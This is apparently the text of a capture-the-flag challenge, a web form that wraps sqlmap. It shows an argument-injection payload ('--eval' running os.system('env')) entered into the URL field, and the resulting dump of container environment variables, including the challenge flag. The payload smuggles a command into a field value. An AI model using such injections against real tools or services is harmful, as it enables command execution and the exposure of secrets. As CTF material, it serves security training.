 Enter URL:

http://39.106.16.204:39235/ --eval __import__('os').system('env')

Inject

Results:

```
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.3#pip}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
```

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 10:25:22 /2025-03-26/

[1/1] URL:
GET http://39.106.16.204:39235/
do you want to test this URL? [Y/n/q]
> Y
[10:25:22] [INFO] testing URL 'http://39.106.16.204:39235/'
[10:25:22] [INFO] using '/root/.local/share/sqlmap/output/results-03262025_1025am.csv' as the CSV results file in multiple targets mode
[10:25:22] [INFO] testing connection to the target URL
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://192.168.0.1:443
HOSTNAME=comp-sqlmapmaster-68188675283911227zlqkg
HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_SHA256=2a9920c7a0cd236de33644ed980a13cbbc21058bfdc528febb6081575ed73be3
COLUMNS=80
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
PYTHON_VERSION=3.11.11
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443
KUBERNETES_SERVICE_HOST=192.168.0.1
PWD=/app
LINES=24
FLAG=nctf{8bae863d-7991-4087-84c0-688470517c86}
NLS_LANG=.AL32UTF8